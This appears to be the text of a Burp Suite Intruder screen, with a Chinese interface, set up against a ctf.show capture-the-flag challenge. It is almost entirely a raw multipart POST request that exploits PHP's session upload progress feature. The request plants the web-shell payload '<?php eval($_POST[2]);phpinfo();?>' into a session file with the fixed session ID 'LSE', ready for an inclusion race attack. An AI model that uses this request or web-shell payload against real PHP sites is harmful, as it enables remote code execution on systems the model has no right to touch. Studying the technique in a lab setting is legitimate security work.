 攻击类型: 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: https://f959da0c-43a6-4b79-83b9-ac0a1b6d43d6.challenge.ctf.show 更新Host报头来匹配目标
1 POST / HTTP/1.1
2 Host: f959da0c-43a6-4b79-83b9-ac0a1b6d43d6.challenge.ctf.show
3 Cookie: cf_clearance=mCI7P9nV4woV6pYac0sD4neAeub45VsYqnPnY2IoQmM-1712579623-1.0.1.1-g8JvnniyYEjqcTvbu7iS0_uhRX4W_bt.2.4StxMxX0eY22kiNPndKEjMBykGnbzkbMF0rSfLfZ7HvdtyNtxjFw;PHPSESSID=LSE
4 Content-Length: 451
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
11 Origin: null
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWarDlUSSzWN5jCnk
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
20 Priority: u=0, i
21 Connection: close
22
23 ------WebKitFormBoundaryWarDlUSSzWN5jCnk
24 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
25
26 <?php eval($_POST[2]);phpinfo();?>
27 ------WebKitFormBoundaryWarDlUSSzWN5jCnk
28 Content-Disposition: form-data; name="file1"; filename=""
29 Content-Type: application/octet-stream
30
31
32 ------WebKitFormBoundaryWarDlUSSzWN5jCnk
33 Content-Disposition: form-data; name="file2"; filename=""
34 Content-Type: application/octet-stream
35
搜索 0高亮
配置 0 个payload位置 长度:1580